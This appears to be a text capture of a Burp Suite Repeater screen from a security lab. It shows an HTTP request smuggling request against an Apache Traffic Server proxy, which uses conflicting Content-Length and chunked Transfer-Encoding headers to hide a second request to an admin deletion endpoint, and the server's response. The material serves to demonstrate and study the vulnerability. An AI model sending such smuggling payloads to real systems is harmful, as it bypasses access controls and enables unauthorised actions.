 Go
Cancel
<
>
Target: http://ats.mengsec.com
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length: 83
Transfer-Encoding: chunked
0
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 09:51:45 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 17
You are not Admin